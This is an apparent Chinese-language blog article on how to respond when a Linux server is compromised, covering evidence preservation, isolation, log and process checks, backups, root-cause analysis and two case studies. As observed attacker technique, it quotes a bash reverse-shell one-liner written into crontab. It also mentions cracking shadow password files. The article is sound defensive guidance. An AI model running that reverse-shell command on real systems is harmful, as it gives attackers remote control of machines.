年關將至,服務器被入侵了怎么辦?
遇到服務器被黑,很多人會采用拔網線、封 iptables 或者關掉所有服務的方式應急,但如果是線上服務器就不能立即采用任何影響業務的手段了,需要根據服務器業務情況分類處理。
下面我們看一個標準的服務器安全應急影響應該怎么做,也算是筆者從事安全事件應急近 6 年以來的一些經驗之談,借此拋磚引玉,希望大神們不吝賜教。

圖 1:處理思路
如上圖,將服務器安全應急響應流程分為如下 8 個環節:
- 發現安全事件(核實)
- 現場保護
- 服務器保護
- 影響范圍評估
- 在線分析
- 數據備份
- 深入分析
- 事件報告整理
接下來我們將每個環節分解,看看需要如何斷開異常連接、排查入侵源頭、避免二次入侵等。
核實信息(運維/安全人員)
根據安全事件通知源的不同,分為兩種:
- 外界通知:和報告人核實信息,確認服務器/系統是否被入侵。現在很多企業有自己的 SRC(安全響應中心),在此之前更多的是依賴某云。這種情況入侵的核實一般是安全工程師完成。
- 自行發現:根據服務器的異常或故障判斷,比如對外發送大規模流量或者系統負載異常高等,這種情況一般是運維工程師發現并核實的。
現場保護(運維)
我們很多人看過大陸的電視劇《重案六組》,每次接到刑事案件,刑警們第一時間就是封鎖現場、保存現場原狀。
同樣道理,安全事件發生現場,跟刑事案件發生現場一樣,需要保存第一現場重要信息,方便后面入侵檢測和取證。
保存現場環境(截圖)
相關信息采集命令如下:
- 進程信息:ps axu
- 網絡信息:netstat –a
- 網絡+進程:lsof / netstat -p
攻擊者登陸情況(截圖)
相關信息采集命令如下:
- 查看當前登錄用戶:w 或 who -a
服務器保護(運維/機房)
這里的現場保護和服務器保護是兩個不同的環節,前者注重取證,后者注重環境隔離。
核實機器被入侵后,應當盡快將機器保護起來,避免被二次入侵或者當成跳板擴大攻擊面。
此時,為保護服務器和業務,避免服務器被攻擊者繼續利用,應盡快遷移業務,立即下線機器。
如果不能立即處理,應當通過配置網絡 ACL 等方式,封掉該服務器對網絡的雙向連接。
影響范圍評估(運維/開發)
一般是運維或者程序確認影響范圍,需要運維通過日志或者監控圖表確認數據庫或者敏感文件是否泄露,如果是代碼或者數據庫泄露了,則需要程序評估危害情況與處置方法。
影響訪問評估一般從下面幾點來入手:
- 具體業務架構:Web(PHP/Java, WebServer), Proxy, DB等。
- IP 及所處區域拓撲等:VLAN 內服務器和應用情況。
- 確定同一網絡下面服務器之間的訪問:可以互相登陸,是否需要 Key 或者是密碼登錄。
由此確定檢查影響范圍,確認所有受到影響的網段和機器。
在線分析(安全人員/運維)
這時需要根據個人經驗快速在線分析,一般是安全人員和運維同時在線處理,不過會涉及多人協作的問題,需要避免多人操作機器時破壞服務器現場,造成分析困擾。
之前筆者遇到一個類似的問題,就是運維排查時敲錯了 iptables 的命令,將 iptables -L 敲成 iptables -i 導致 iptables-save 時出現異常記錄,結果安全人員上來檢查時就被這條記錄迷惑了,導致處理思路受到一定干擾。
所有用戶 History 日志檢測
- 關鍵字:wget/curl, gcc, 或者隱藏文件, 敏感文件后綴(.c,.py,conf, .pl, .sh)。
- 檢查是否存在異常用戶。
- 檢查最近添加的用戶,是否有不知名用戶或不規范提權。
- 找出 root 權限的用戶。
可以執行以下命令檢查:
- grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}'
反連木馬判斷
- netstat –a
- 注意非正常端口的外網 IP
可疑進程判斷
- 判斷是否為木馬 ps –aux
- 重點關注文件(隱藏文件), Python腳本,Perl腳本,Shell 腳本(bash/sh/zsh)。
- 使用 which,whereis,find 定位。
Crontab 檢測
不要用 crontab –l 查看 crontab(繞過檢測),也有通過寫 crontab 配置文件反彈Shell 的,筆者接觸過幾次,一般都是使用的 bash -i >& /dev/tcp/10.0.0.1/8080 0>&1。
系統日志檢測
- 檢查 sshd 服務配置文件 /etc/ssh/sshd_config 和系統認證日志 auth、message,判斷是否為口令破解攻擊。
- /etc/ssh/sshd_config 文件確認認證方式。
- 確認日志是否被刪除或者清理過的可能(大小判斷)。
- last/lastb 可以作為輔助,不過可能不準確。
NHIDS 正常運行判斷
- 是否安裝:ls /etc/ossec
- 是否運行正常:ps axu |grep nhids,三個 nhids 進程則表示正常
其他攻擊分析
抓取網絡數據包并進行分析,判斷是否為拒絕服務攻擊,這里需要注意,一定要使用 -w 參數,這樣才能保存成 pcap 格式導入到 wireshark,這樣分析起來會事半功倍。
- tcpdump -w tcpdump.log
安全相關的關鍵文件和數據備份(運維)
可以同步進行,使用 sftp/rsync 等將日志上傳到安全的服務器:
- 打包系統日志:參考:$ tar -jcvf syslog.tar.bz2 /var/log
- 打包 Web 日志:access log
- 打包 History 日志(所有用戶),參考:$ cp /home/user/,history user_history
- 打包 crontab 記錄
- 打包密碼文件:/etc/passwd, /etc/shadow
- 打包可疑文件、后門、Shell 信息
深入分析(安全人員)
初步鎖定異常進程和惡意代碼后,將受影響范圍梳理清楚,封禁了入侵者對機器的控制后,接下來需要深入排查入侵原因。一般可以從 Webshell、開放端口服務等方向順藤摸瓜。
Webshell 入侵
- 使用 Webshell_check.py 腳本檢測 Web 目錄:
- $ python webshell_check.py /var/www/ >result.txt
- 查找 Web 目錄下所有 nobody 的文件,人工分析:
- $ find /var/www –user nobody >nobody.txt
- 如果能確定入侵時間,可以使用 find 查找最近時間段內變化的文件:
- $ find / -type f -name "\.?*" |xargs ls -l |grep "Mar 22"
- $ find / -ctime/-mtime 8
利用 Web 漏洞直接反連 Shell
分析 access.log:
- 縮小日志范圍:時間,異常 IP 提取。
- 攻擊行為提取:常見的攻擊 exp 識別。
系統弱口令入侵
認證相關日志 auth/syslog/message 排查:
- 爆破行為定位和 IP 提取。
- 爆破是否成功確定:有爆破行為 IP 是否有 accept 記錄。
如果日志已經被清理,使用工具(比如John the Ripper)爆破 /etc/passwd,/etc/shadow。
其他入侵
其他服務器跳板到本機。
后續行為分析
History 日志:提權、增加后門,以及是否被清理。
Sniffer:網卡混雜模式檢測 ifconfig |grep –i proc。
內網掃描:網絡 nmap/ 掃描器,socks5 代理。
確定是否有 rootkit:rkhunter, chkrootkit, ps/netstat 替換確認。
后門清理排查
根據時間點做關聯分析:查找那個時間段的所有文件。
一些小技巧:/tmp 目錄, ls –la,查看所有文件,注意隱藏的文件。
根據用戶做時間關聯:比如 nobody。
其他機器的關聯操作
其他機器和這臺機器的網絡連接 (日志查看)、相同業務情況(同樣業務,負載均衡)。
整理事件報告(安全人員)
事件報告應包含但不限于以下幾個點:
- 分析事件發生原因:事件為什么會發生的原因。
- 分析整個攻擊流程:時間點、操作。
- 分析事件處理過程:整個事件處理過程總結是否有不足。
- 分析事件預防:如何避免事情再次發生。
- 總結:總結事件原因,改進處理過程,預防類似事件再次發生。
處理中遇到的比較棘手的事情
日志和操作記錄全被刪了,怎么辦?
strace 查看 losf 進程,再嘗試恢復一下日志記錄,不行的話鏡像硬盤數據慢慢查。這個要用到一些取證工具了,dd 硬盤數據再去還原出來。
系統賬號密碼都修改了,登不進去?
重啟進單用戶模式修改 root 密碼,或者通過控制卡操作,或者直接還原系統,都搞不定就直接重裝吧。
使用常見的入侵檢測命令未發現異常進程,但是機器在對外發包,這是怎么回事?
這種情況下很可能常用的系統命令已經被攻擊者或者木馬程序替換,可以通過 md5sum 對比本機二進制文件與正常機器的 md5 值是否一致。
如果發現不一致,肯定是被替換了,可以從其他機器上拷貝命令到本機替換,或者 alias 為其他名稱,避免為惡意程序再次替換。
被 getshell 怎么辦?
- 漏洞修復前,系統立即下線,用內網環境訪問。
- 上傳點放到內網訪問,不允許外網有類似的上傳點,有上傳點,而且沒有校驗文件類型很容易上傳 Webshell。
- 被 getshell 的服務器中是否有敏感文件和數據庫,如果有請檢查是否有泄漏。
- hosts 文件中對應的 host 關系需要重新配置,攻擊者可以配置 hosts 來訪問測試環境。
- 重裝系統。
案例分析
上面講了很多思路的東西,相信大家更想看看實際案例,下面介紹兩個案例。
案例 1
一個別人處理的案例,基本處理過程如下:
通過外部端口掃描收集開放端口信息,然后獲取到反彈 Shell 信息,登陸機器發現關鍵命令已經被替換,后面查看 History 記錄,發現疑似木馬文件,通過簡單逆向和進程查看發現了異常進程,從而鎖定了入侵原因。
具體內容可以查看:http://www.freebuf.com/articles/system/50728.html
案例 2
一個筆者實際處理過的案例,基本處理流程跟上面提到的思路大同小異。
整個事情處理經過大致如下:
1、運維發現一臺私有云主機間歇性的對外發送高達 800Mbps 的流量,影響了同一個網段的其他機器。
2、安全人員接到通知后,先確認了機器屬于備機,沒有跑在線業務,于是通知運維封禁 iptables 限制外網訪問。
3、運維為安全人員臨時開通機器權限,安全人員通過 History 和 ps 找到的入侵記錄和異常進程鎖定了對外大量發包的應用程序,清理了惡意進程并刪除惡意程序。
惡意進程如下,經過在網絡搜索發現是一種 DDOS 木馬,但沒有明確的處理思路:
- /usr/bin/bsd-port/getty/usr/bin/acpid./dbuspm-session /sbin/DDosClient RunByP4407/sbin/DDosClient RunByPM4673
處理過程中,安全人員懷疑系統文件被替換,通過對比該機器與正常機器上面的 ps、netstat 等程序的大小發現敏感程序已經被替換,而且 mtime 也被修改。
正常機器:
- du -sh /bin/ps
- 92K /bin/ps
- du -sh /bin/netstat
- 120K /bin/netstat
被入侵機器:
- du -sh /bin/netstat
- 2.0M /bin/netstat
- du -sh /bin/ps
- 2.0M /bin/ps
將部分常用二進制文件修復后,發現異常進程被 kill 掉后仍重啟了,于是安裝殺毒軟件 clamav 和 rootkit hunter 進行全盤掃描。
從而確認了被感染的所有文件,將那些可以刪除的文件刪除后再次 kill 掉異常進程,則再沒有重啟的問題。
4、影響范圍評估
由于該機器只是備機,上面沒有敏感數據,于是信息泄露問題也就不存在了。
掃描同一網段機器端口開放情況、排查被入侵機器 History 是否有對外掃描或者入侵行為,為此還在該網段機器另外部署蜜罐進行監控。
5、深入分析入侵原因
通過被入侵機器所跑服務、iptables 狀態,確認是所跑服務支持遠程命令執行。
并且機器 iptables 為空導致黑客通過往 /etc/crontab 中寫“bash -i >& /dev/tcp/10.0.0.1/8080 0>&1”命令方式進行 Shell 反彈,從而入侵了機器。
6、驗證修復、機器下線重裝
進行以上修復操作后,監控未發現再有異常,于是將機器下線重裝。
7、完成安全事件處理報告
每次安全事件處理后,都應當整理成報告,不管是知識庫的構建,還是統計分析安全態勢,都是很有必要的。
這次主要介紹了服務器被入侵時推薦的一套處理思路。實際上,安全防護跟運維思路一樣,都是要防患于未然,這時候的審計或者響應很難避免危害的發生了。
我們更希望通過安全意識教育、安全制度的建設,在問題顯露端倪時即可消弭于無形。